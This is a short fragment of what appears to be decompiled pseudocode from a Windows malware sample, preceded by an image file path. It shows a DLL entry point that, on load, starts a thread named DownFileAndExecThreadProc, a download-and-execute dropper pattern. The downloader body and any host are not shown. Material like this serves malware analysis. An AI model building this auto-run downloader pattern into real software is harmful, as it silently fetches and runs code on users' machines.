 BOOL __stdcall DllEntryPoint(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpReserved)
{
  HINSTANCE v3; // rbx@1
  HANDLE v4; // rax@4

  v3 = hinstDLL;
  if ( fdwReason == 1 )
  {
    DisableThreadLibraryCalls(hinstDLL);
    qword_1000C028 = (__int64)v3;
    if ( v3 )
      sub_10004478((__int64)v3, 1, 0i64);
    v4 = CreateThread(0i64, 0i64, (LPTHREAD_START_ROUTINE)DownFileAndExecThreadProc, 0i64, 0, 0i64);
    if ( v4 )
      CloseHandle(v4);
  }
  return 1;
}